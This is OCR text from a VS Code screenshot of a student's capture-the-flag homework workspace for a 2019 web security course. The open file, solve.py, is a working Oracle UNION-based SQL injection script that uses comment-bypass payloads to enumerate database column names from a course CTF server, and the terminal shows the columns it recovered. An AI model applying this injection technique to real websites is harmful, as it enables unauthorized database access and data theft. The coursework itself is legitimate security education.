 File Edit Selection View Go Debug Terminal Help
solve.py - vscode_workspace (Workspace) - Visual Studio Code
EXPLORER
OPEN EDITORS
VSCODE_WORKSPACE (WO...
Hw0x03
safe_RW
report
main.php
meow
shell.php
test.php
unexploitable
a.out
b.cpp
ntu-web-2019-wee...
writeup.md
writeup.pdf
Hw0x04
cathub
report
screenshots
1.PNG
2.PNG
3.png
4.PNG
log.txt
scan_oracle_table...
solve.py
sqli_payload.md
sqli_writeup.md
test
how2xss
report
screenshots
1.PNG
2.PNG
3.PNG
4.png
5.png
pof.php
xss_payload.md
xss_writeup.md
ntu-web-week2.pdf
Lab0x01
Lab0x02
Lab0x03
md5_check.py
shell.php.xxx
writeup.md
Lab0x04
README.md
CTF
OUTLINE
requests
urllib3
each_row
result
row_num
splittext
url
xss_payload.md sqli_payload.md solve.py scan_oracle_tablename.py xss_writeup.md
CS_Fall_2019 > Hw0x04 > cathub > solve.py > url
1 of 426
/**/
AB
4 urllib3.disable_warnings(urllib3.exc
5
6 # url = 'https://edu-ctf.csie.org:10159/video.php?vid=-1/**/union/**/
all/**/select/**/1,user,null/**/from/**/dual/**/where/**/rownum/**/=/
**/'
7 #url =
.csie.org:10159/video.php?vid=-1/**/union/**/
all/** /**/1,OWNER,null/**/from/**/ALL_TABLES/**/
where/
Follow link (alt + click)
select: str
8 url = 'https://edu-ctf.csie.org:10159/video.php?vid=-1/**/union/**/
select/**/1,column_name,null/**/from/**/(SELECT/**/ROWNUM/**/r,
column_name/**/FROM/**/user_tab_columns/**/ORDER/**/BY/**/column_name)/
**/where/**/r='
9 for row_num in range(1, 1000):
10
11 url2 = url + str(row_num)
12 result = requests.get(url2, verify=False)
13
14 if 'Error' not in result.text and 'Bad cat!' not in result.text:
15
16 splittext = result.text.splitlines()
17 for each_row in splittext:
18 if '<h2>' in each_row: #and len(each_row) != 13 and len
(each_row) != 9:
19 #print(len(each_row))
20 print(each_row)
21 #print('url now %s'%(url2))
22
23
24 '''
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
1: wsl
[oh-my-zsh] the write permission of "group" and "others" and making sure that the
[oh-my-zsh] owner of these directories is either root or your current user.
[oh-my-zsh] The following command may help:
[oh-my-zsh] compaudit | xargs chmod g-w,o-w
[oh-my-zsh] If the above didn't help or you want to skip the verification of
[oh-my-zsh] insecure directories you can set the variable ZSH_DISABLE_COMPFIX to
[oh-my-zsh] "true" before oh-my-zsh is sourced in your zshrc file.
12:48:15 alfons@Alfons ~ v8.10.0
$ tmux attach
[exited]
01:47:06 alfons@Alfons ~ v8.10.0 2d11h59m56s
$
Linter pylint is not installed.
Source: Python (Extension) Install Select Linter Do not show again
Python 3.6.5 64-bit 0 0 1 hr 46 mins Ln 8, Col 1 Spaces: 4 UTF-8 LF Python
Windows PowerShell ..Hw0x04/cathub
<h2></h2>
<h2>JOB</h2>
<h2></h2>
<h2>ENAME</h2>
<h2></h2>
<h2>URL</h2>
<h2></h2>
<h2>NAME</h2>
<h2></h2>
<h2>ID</h2>
<h2></h2>
<h2>LOC</h2>
<h2></h2>
<h2>DNAME</h2>
<h2></h2>
<h2>DEPTNO</h2>
<h2></h2>
<h2>DEPTNO</h2>
<h2></h2>
<h2>COMM</h2>
<h2></h2>
<h2>SAL</h2>
<h2></h2>
<h2>HIREDATE</h2>
<h2></h2>
<h2>MGR</h2>
<h2></h2>
<h2>JOB</h2>
<h2></h2>
<h2>ENAME</h2>
<h2></h2>
<h2>EMPNO</h2>
<h2></h2>
<h2>V3RY_S3CRET_C0LUMN</h2>
<h2></h2>
<h2>ID</h2>
<h2></h2>
<h2>GRADE</h2>
<h2></h2>
<h2></h2>
<h2></h2>
<h2></h2>
<h2></h2>
<h2></h2>
^CTraceback (most recent call last):
File "solve.py", line 12, in <module>
result = requests.get(url2, verify=False)
File "/home/alfons/.local/lib/python3.6/site-packages/requests/api.py", line 75, in get
Type here to search
99+
Ps
Pr
LINE
64
ENG
1:47 AM
11/13/2019